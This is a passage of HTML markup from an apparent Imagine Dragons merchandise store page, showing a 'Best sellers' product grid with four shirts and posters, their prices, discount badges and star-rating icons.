        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="518">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-washed-t-shirt-night-visions-classic-album-edition" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/1158/conversions/3washed-small.png?w=250&amp;h=250"
                alt="Imagine Dragons Washed T-Shirt - Night Visions Classic Album Edition"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-washed-t-shirt-night-visions-classic-album-edition" class="capitalize hover:underline leading-3">Imagine Dragons Washed T-Shirt - Night Visions Classic Album Edition</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$35.00</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="511">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-t-shirt-mercury-world-tour-silhouette-edition" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/1147/conversions/1-small.jpeg?w=250&amp;h=250"
                alt="Imagine Dragons T-Shirt - Mercury World Tour Silhouette Edition"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-t-shirt-mercury-world-tour-silhouette-edition" class="capitalize hover:underline leading-3">Imagine Dragons T-Shirt - Mercury World Tour Silhouette Edition</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'0.0 of 5 stars'"
     aria-label="0.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 0%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="465">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-poster-rb1008-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/1047/conversions/poster504x498f8f8f8-pad600x600f8f8f8.u1-9-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Poster RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-poster-rb1008-2" class="capitalize hover:underline leading-3">imagine dragons Poster RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="109">
    <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-8" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/imaginedragonsstore.com/media/315/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="imagine dragons Classic T-Shirt RB1008"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://imaginedragonsstore.com/product/imagine-dragons-classic-t-shirt-rb1008-8" class="capitalize hover:underline leading-3">imagine dragons Classic T-Shirt RB1008</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
